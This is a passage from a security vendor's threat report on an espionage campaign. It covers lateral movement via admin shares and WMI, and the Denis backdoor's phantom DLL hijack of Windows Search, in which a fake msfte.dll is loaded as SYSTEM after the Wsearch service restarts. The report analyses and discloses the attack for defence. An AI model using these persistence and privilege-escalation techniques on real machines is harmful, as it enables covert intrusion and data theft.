

# 5.3. Propagation via Windows Admin Shares

<span id="page-29-0"></span>Another lateral movement technique that was used extensively in the attack involved using the [Windows Admin Shares](https://attack.mitre.org/wiki/Technique/T1077) via the built-in Windows "net.exe" tool. This technique uses Windows' hidden network shares, which administrators can only access and use to copy their tools to remote machines and execute them.

The screenshot below show an example of this technique being used in the attack:



## 5.4. Windows Management Instrumentation (WMI)

<span id="page-30-0"></span>The attackers used a [well-documented lateral movement technique](https://attack.mitre.org/wiki/Technique/T1047) that abuses Windows [Management Instrumentation](https://msdn.microsoft.com/en-us/library/aa394582.aspx) (WMI) and "Net User" commands to deploy their tools on remote machines.

#### **Example: Infecting other machines with Denis backdoor**

Using WMI and the stolen credentials, the attackers copied the backdoor DLL (**msfte.dll**) to the target machine:



To ensure that the fake msfte.dll will be loaded by SearchIndexer.exe / SearchProtocolHost.exe processes, the attackers had to restart the Wsearch service.

#### **Stopping the Wsearch service**



#### **Starting the Wsearch service**



Once the service is started again, the malicious msfte.dll will be loaded by the searchindexer.exe application:





# **Operation Cobalt Kitty** Attackers' Arsenal

By: Assaf Dahan



# **Table of Contents**

**[Introduction](#page-34-0)** 

[Meet Denis the Menace: The APT's main backdoor](#page-35-0) **[Description](#page-35-1)** [3-in-1: Phantom DLL hijacking targeting Microsoft's Wsearch](#page-37-0) **[Functionality](#page-38-0)** [Static analysis](#page-39-0) [Dynamic analysis](#page-42-0) [Variation in process injection routines](#page-43-0) [The backdoor code](#page-44-0) [C2 communication](#page-47-0) [Second backdoor: "Goopy"](#page-48-0) [Analysis of Goopy](#page-49-0)

[DLL side loading against legitimate applications](#page-55-0)

[Outlook backdoor macro](#page-57-0)

[Cobalt Strike](#page-60-0)

[COM Scriptlets \(.sct payloads\)](#page-61-0)

[Obfuscation and evasion](#page-65-0) [Don't-Kill-My-Cat](#page-65-1) [Invoke-obfuscation \(PowerShell Obfuscator\)](#page-67-0) [PowerShell bypass](#page-68-0) tool (PSUnlock)

[Credential dumpers](#page-70-0)

[Mimikatz](#page-70-1) [GetPassword\\_x64](#page-74-0) [Custom "HookPasswordChange"](#page-75-0) [Custom Outlook credential dumper](#page-76-0) [Custom Windows credential dumper](#page-79-0)

[Modified NetCat](#page-80-0)

[Custom IP check tool](#page-81-0)

# <span id="page-34-0"></span>**Introduction**

During the investigation, Cybereason recovered over 80 payloads that were used during the four stages of the attack. Such a large number of payloads is quite unusual and further demonstrates the attackers' motivation to stay under the radar and avoid using the same payloads on compromised machines. At the time of the attack, **only two payloads had file hashes known to threat intelligence engines**, such as VirusTotal.

This arsenal is consistent with [previous documentations](https://read01.com/yxjnL2.html) of the [OceanLotus Group](https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html)**. But it also includes new custom tools that were not publicly documented** in APTs carried out either by the OceanLotus Group or by threat actors.



The payloads can be broken down into three groups:

**\*\* OceanLotus is [said to use tools with similar capabilities,](https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html) however, no public documentation is available to determine whether the tools are the same.**

# **Meet Denis the Menace: The APT's main backdoor**



# <span id="page-35-1"></span>**Description**

<span id="page-35-0"></span> $\mathbb{R}^2$ 

The main backdoor was introduced by the attackers during the second stage of the attack, after their PowerShell infrastructure was detected and shut down. **Cybereason spotted the main backdoor in in December 2016:** 



This backdoor was dubbed "**[Backdoor.Win32.Denis](https://securelist.com/blog/research/78203/use-of-dns-tunneling-for-cc-communications/)**" by Kaspersky, which published their analysis of it in March 2017. However, quite possibly, the is evidence of this backdoor being used "in-the-wild" [back in August 2016.](https://virustotal.com/en/file/087ef9f7ce4681d49c6fa8842785fedef21461f160a34fc37c75fed26ddfa91e/analysis/) At the time of the attack, the backdoor was not previously known or publicly analyzed in the security community. The backdoor used in the attack is quite different from the samples analyzed by Kaspersky and other samples caught "inthe-wild":




In terms of the backdoor's features, it has similarities to the backdoor (SOUNDBITE), described in [FireEye's report](https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html) about APT32 (OceanLotus). However, FireEye's analysis of this backdoor **is not publicly available**. Therefore, Cybereason cannot fully determine whether SOUNDBITE and Denis are the same backdoor, even though the likelihood seems rather high.

The backdoor's main purpose was to provide the attackers with a "safe" and stealthy channel to carry out post-exploitation operations, such as **information gathering, reconnaissance, lateral movement and data collection** (stealing proprietary information). The backdoor uses **DNS Tunneling** as the main C2 channel between the attackers and the compromised hosts. The backdoor was mainly exploiting a rare "**phantom DLL hijacking"** against legitimate **Windows Search** applications. The attacker also used a PowerShell version of the backdoor on a few machines. However, the majority came in a DLL format.

Most importantly, the analysis of the backdoor binaries strongly suggests that the binaries used in the attack **were custom made** and differ from other binaries caught in the wild. The binaries were generated using a highly-sophisticated PE modification engine, which shows the threat actor's high level of sophistication.



Four variants of the main backdoor were found in the environment:



## **3-in-1: Phantom DLL hijacking targeting Microsoft's Wsearch**

The "msfte.dll" payloads exploits a rather rare ["phantom DLL hijacking"](http://www.hexacorn.com/blog/2013/12/08/beyond-good-ol-run-key-part-5/) vulnerability against components of Microsoft's Windows Search to gain **stealth, persistence and privilege escalation** all at once. There are only a few documented cases where it was [used in an APT.](https://hitcon.org/2016/pacific/0composition/pdf/1202/1202%20R0%200930%20an%20intelligance-driven%20approach%20to%20cyber%20defense.pdf) This vulnerability is found in all supported Windows versions (tested against Windows 7 to 10) against the following applications:

**SearchIndexer.exe (**C:\Windows\System32\**) SearchProtocolHost.exe (**C:\Windows\System32\**)**

These applications play a crucial role in Windows' native search mechanism, and are launched **automatically by the Wsearch service**, meaning that they also **run as SYSTEM**. From an attacker perspective, exploiting these applications is very cost effective since it allows them to achieve two goals simultaneously: persistence and privilege escalation to SYSTEM.

The core reason for this lies in the fact that these applications attempt to load a DLL called "msfte.dll." **This DLL does not exist by default on Windows OS**, hence, the name "**phantom DLL**". Attackers who gain administrative privileges can place a fake malicious "**msfte.dll**" under "*C:\Windows\System32\"*, thus ensuring that the DLL will be loaded automatically by **SearchIndexer.exe** and **SearchProtocolHost.exe** without properly validating the integrity of the loaded module:



\*\***\* Following responsible disclosure, this vulnerability was reported to Microsoft on April 1, 2017.**

## **Functionality**

The fake msfte.dll is not the core backdoor payload. It serves as a loader whose purpose is to load the malicious code in a stealthy manner that will also ensure persistence. The actual payload is decoded in memory and **injected to other Windows host processes, such as: svchost.exe, rundll32.exe and arp.exe**. Once the core payload is injected, the backdoor will commence C2 communication using DNS tunneling. The backdoor will send details about the infected host, network and the users to the C&C server, and will wait for further instructions from its operators. The main backdoor actions, as observed by Cybereason, consisted of:

- **Deploying additional backdoors** (goopdate.dll + Outlook backdoor)
- **Reconnaissance and lateral movement commands** (via cmd.exe)
- **Deploying other hacking tools** (Mimikatz, NetCat, PowerShell bypass tool, etc.)



The backdoor gives its operator the ability to perform different tasks on the infected machines, depending on the commands (flags) received from C&C:

- Create/delete/move files and directories
- Execute shell commands used for reconnaissance and information gathering
- Enumerate users, drivers and computer name
- Query and set registry keys and values



### **Static analysis**

